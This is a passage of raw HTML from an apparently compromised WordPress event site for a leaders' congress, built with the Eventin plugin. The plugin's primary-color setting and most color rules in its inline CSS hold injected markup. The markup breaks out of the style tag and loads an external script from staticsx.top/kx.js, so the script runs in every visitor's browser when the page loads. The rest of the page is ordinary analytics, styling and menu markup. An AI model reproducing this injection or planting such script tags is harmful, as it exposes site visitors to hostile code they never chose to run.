merica/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
//# sourceURL=etn-location-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.41" id="etn-location-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5TCHVBLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["congresodelideres.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TCHVBLH");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://congresodelideres.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.5" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://congresodelideres.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://congresodelideres.com/wp-json/wp/v2/pages/10257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://congresodelideres.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://congresodelideres.com/?p=10257' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '929691');
            ml('enablePopups', false);
        </script>
        <!-- End MailerLite Universal -->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "jfr2l9r39i");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://congresodelideres.com/wp-content/uploads/2022/10/cropped-favicon-congreso-lideres-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://congresodelideres.com/wp-content/uploads/2022/10/cropped-favicon-congreso-lideres-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://congresodelideres.com/wp-content/uploads/2022/10/cropped-favicon-congreso-lideres-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://congresodelideres.com/wp-content/uploads/2022/10/cropped-favicon-congreso-lideres-1-270x270.png" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://congresodelideres.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://congresodelideres.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=732a8420c4f4de76973a2d162a314ed5' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://congresodelideres.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://congresodelideres.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' media='all' />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-10257 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-1933 elementor-page elementor-page-10257">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="2672" class="elementor elementor-2672 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6e5f6d4 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6e5f6d4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6e7a15c e-con-full e-flex e-con e-child" data-id="6e7a15c" data-element_type="container">
				<div class="elementor-element elementor-element-072967e elementor-widget elementor-widget-image" data-id="072967e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture class="attachment-large size-large wp-image-18054">
<source type="image/webp" srcset="https://congresodelideres.com/wp-content/uploads/2023/08/Group-1321319606.png.webp 343w" sizes="(max-width: 343px) 100vw, 343px"/>
<img width="343" height="52" src="https://congresodelideres.com/wp-content/uploads/2023/08/Group-1321319606.png" alt="" srcset="https://congresodelideres.com/wp-content/uploads/2023/08/Group-1321319606.png 343w, https://congresodelideres.com/wp-content/uploads/2023/08/Group-1321319606-300x45.png 300w" sizes="(max-width: 343px) 100vw, 343px"/>
</picture>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fc7addf e-con-full e-flex e-con e-child" data-id="fc7addf" data-element_type="container">
				<div class="elementor-element elementor-element-97a50f7 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="97a50f7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-97a50f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2093"><a href="https://congresodelideres.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18032"><a href="https://congresodelideres.com/agenda-2025/" class="elementor-item">Agenda y Sala Virtual</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18297"><a href="https://congresodelideres.com/agenda-2025/evento-ciudad-de-mexico/" class="elementor-sub-item">Ciudad de México 14 de Octubre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18227"><a href="https://congresodelideres.com/agenda-2025/evento-miami/" class="elementor-sub-item">Miami 15 de Octubre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18206"><a href="https://congresodelideres.com/agenda-2025/evento-lima/" class="elementor-sub-item">Lima 16 de Octubre</a></li>
